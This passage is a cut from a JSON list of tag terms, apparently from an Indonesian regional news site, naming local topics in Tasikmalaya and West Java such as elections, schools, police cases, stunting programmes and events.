Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Lima Tersangka Narkoba"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke11 Umtas"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Momentum Refleksi Umtas"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Induk Cikurubuk"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedagang Pakaian Tradisional"},{"term":"Pedagang Tutup Usaha"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Neni Nuraeni"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus 